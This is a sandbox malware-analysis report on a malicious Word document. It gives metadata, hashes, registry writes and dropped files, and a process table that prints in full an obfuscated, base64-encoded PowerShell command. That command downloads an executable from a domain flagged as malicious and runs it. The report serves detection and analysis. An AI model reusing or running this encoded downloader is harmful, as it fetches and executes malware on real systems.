| File name: | info_23.05.doc |
| Full analysis: | https://app.any.run/tasks/a7d17117-98c2-4cfb-98fd-4e58a34283cd |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2019, 12:33:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Title: Uzbekistan Sum, Subject: national, Author: Colt Bruen, Comments: Frozen, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu May 23 05:11:00 2019, Last Saved Time/Date: Thu May 23 05:11:00 2019, Number of Pages: 1, Number of Words: 15, Number of Characters: 89, Security: 0 |
| MD5: | 88DBEB1C0ECFC288A5ACA3885047F45E |
| SHA1: | E7D4D1E920EA56161F7E245DEFDE8F084F6F73EB |
| SHA256: | C1E1ED23A686334F018700246A61CC922496CE68FF4E0FED8D9A412E337ED88F |
| SSDEEP: | 1536:Q6p6qy8GDBTb5VnUvWMyDoTITDH3eIKJKYD+viErrHo8GV7arq7s1T+a9yR:Q6p6qy8GDBTb5VUvVy6ITzpODzLZRPR |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3512)
Starts Microsoft Office Application
- rundll32.exe (PID: 3552)
PowerShell script executed
- powershell.exe (PID: 3512)
Creates files in the user directory
- powershell.exe (PID: 3512)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3376)
Creates files in the user directory
- WINWORD.EXE (PID: 3376)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .flo | | | iGrafx FlowCharter document (36.2) |
|---|---|---|
| .doc | | | Microsoft Word document (34.5) |
| .doc | | | Microsoft Word document (old ver.) (20.5) |
EXIF
FlashPix
| Title: | Uzbekistan Sum |
|---|---|
| Subject: | national |
| Author: | Colt Bruen |
| Keywords: | - |
| Comments: | Frozen |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:23 04:11:00 |
| ModifyDate: | 2019:05:23 04:11:00 |
| Pages: | 1 |
| Words: | 15 |
| Characters: | 89 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Konopelski - Cummings |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 103 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Dickens |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 3376 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\info_23.05.doc.flo" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3512 | powershell -nop -e JABMAEEAMABtAEkATgBzAD0AJwBwAFAATQB3AF8AMABiAEMAJwA7ACQAQgBtAGkAcQBaAGgAIAA9ACAAJwA3ADAAMAAnADsAJABxAGEAYQBIAHMAOQBHAHoAPQAnAHQAWgAxAHQAaQBDAGwAJwA7ACQAVABOADkAZAB1AHQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEIAbQBpAHEAWgBoACsAJwAuAGUAeABlACcAOwAkAEkAagA1AGgAOABpAGsAUAA9ACcAQwBvAHMANgB2AGoAdwAnADsAJABBAEUAdwBfAEQAegA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwAnACsAJwBiAGoAZQBjAHQAJwApACAATgBlAHQALgBXAGAAZQBiAGAAQwBMAEkAYABlAE4AVAA7ACQAcwBpAEEASQBZAFEAPQAnAGgAdAB0AHAAOgAvAC8AbQBmAG8AbQBqAHIALgBjAG8AbQAvAGwAZQBnAG8AdQAvADMAcgBlAHQAeQB4AG8AMgBtAC4AcABoAHAAPwBsAD0AcwBwAGkAawBkADYALgB3AGEAcAAnAC4AUwBQAGwAaQB0ACgAJwBAACcAKQA7ACQAdgBLAEgANgBTAFMANgAyAD0AJwBaADgAMQBtAHYAYwAnADsAZgBvAHIAZQBhAGMAaAAoACQAdwBhAEgAcwBDAGsAIABpAG4AIAAkAHMAaQBBAEkAWQBRACkAewB0AHIAeQB7ACQAQQBFAHcAXwBEAHoALgBEAE8AVwBuAGwATwBhAGQAZgBpAEwAZQAoACQAdwBhAEgAcwBDAGsALAAgACQAVABOADkAZAB1AHQAKQA7ACQAdQBpAG8ASQB0AEUASwB0AD0AJwBaAEYASgByAGQAdQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFQATgA5AGQAdQB0ACkALgBsAEUATgBHAHQASAAgAC0AZwBlACAAMwAwADMAMgA1ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgBTAHQAYQByAFQAKAAkAFQATgA5AGQAdQB0ACkAOwAkAGYAbQBPAEMAbwBOAD0AJwBqAE4AQgA5AGQAYgBvACcAOwBiAHIAZQBhAGsAOwAkAEwAdwBjAEMAdQBqAD0AJwBTAFIANwB3AGQARwBHADAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUABwAGMAXwA2AGkAagBpAD0AJwBMAEIAbwBmAHoAVwBqAHUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 3552 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\info_23.05.doc.flo | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 992
Read events
1 438
Write events
544
Delete events
10
Modification events
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | LangID |
Value: 0904 | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe |
Value: Adobe Acrobat Reader DC | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\eHome\ehshell.exe |
Value: Windows Media Center | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Internet Explorer\iexplore.exe |
Value: Internet Explorer | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\mspaint.exe |
Value: Paint | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\NOTEPAD.EXE |
Value: Notepad | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\PROGRA~1\MICROS~1\Office14\OIS.EXE |
Value: Microsoft Office 2010 | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Opera\Opera.exe |
Value: Opera Internet Browser | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Windows Photo Viewer\PhotoViewer.dll |
Value: Windows Photo Viewer | |||
| (PID) Process: | (3552) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\VideoLAN\VLC\vlc.exe |
Value: VLC media player | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR698B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1BLI9FXL8A8XIEQ6UR5J.temp | — | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFAB135047CAFAED07.TMP | — | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{724A7071-CD0C-4CCC-9570-5104A8B83D59}.tmp | — | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{805D23C7-FAE7-48EC-9A28-E86B2FC83B79}.tmp | — | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$fo_23.05.doc.flo | pgc | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F6F328E7.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6B341DBC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
mfomjr.com |
| malicious |